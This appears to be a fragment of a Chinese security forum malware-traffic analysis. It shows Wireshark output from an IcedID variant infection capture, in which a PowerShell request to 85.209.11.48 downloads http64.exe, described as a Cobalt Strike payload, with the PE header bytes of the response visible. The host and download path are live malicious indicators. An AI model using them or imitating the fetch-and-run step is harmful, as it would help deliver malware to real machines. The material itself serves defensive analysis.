 tcp.stream eq 77
No. Time Source Destination Server Name Info
11… 2023-10-19 01:15:06.506412 10.10.18.128 85.209.11.48 61404 → 80 [SYN] Seq=0 Win=64240 Len=0 MS
11… 2023-10-19 01:15:06.690608 85.209.11.48 10.10.18.128 80 → 61404 [SYN, ACK] Seq=0 Ack=1 Win=642
11… 2023-10-19 01:15:06.691430 10.10.18.128 85.209.11.48 61404 → 80 [ACK] Seq=1 Ack=1 Win=131072 L
11… 2023-10-19 01:15:06.693799 10.10.18.128 85.209.11.48 GET /download/http64.exe HTTP/1.1
11… 2023-10-19 01:15:06.886811 85.209.11.48 10.10.18.128 80 → 61404 [ACK] Seq=1 Ack=177 Win=64128
11… 2023-10-19 01:15:06.888644 85.209.11.48 10.10.18.128 80 → 61404 [PSH, ACK] Seq=1 Ack=177 Win=6
11… 2023-10-19 01:15:06.888662 85.209.
11… 2023-10-19 01:15:06.888674 85.209.
11… 2023-10-19 01:15:06.888947 85.209.
11… 2023-10-19 01:15:06.889246 85.209.
11… 2023-10-19 01:15:06.889484 10.10.1
11… 2023-10-19 01:15:06.889522 85.209.
Frame 11402: 230 bytes on wire (1840 bits), 230 bytes captured (
Ethernet II, Src: RubyTech_3a:2a:18 (00:24:30:3a:2a:18), Dst: C
Internet Protocol Version 4, Src: 10.10.18.128, Dst: 85.209.11.4
Transmission Control Protocol, Src Port: 61404, Dst Port: 80, S
Hypertext Transfer Protocol
GET /download/http64.exe HTTP/1.1\r\n
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US)
Wireshark · 追踪 TCP 流 (tcp.stream eq 77) · 2023-10-18-IcedID-forked-variant-infection-with-follow-up-activity.pcap
GET /download/http64.exe HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.3570
Host: 85.209.11.48
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 18 Oct 2023 17:15:06 GMT
Content-Type: application/octet-stream
Content-Length: 355328
powershell拉起进程，下载cobalt strike载荷
PE
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
$.......PE..d.....{d...............$.....x......p..........@....................................1.....`...
先知社区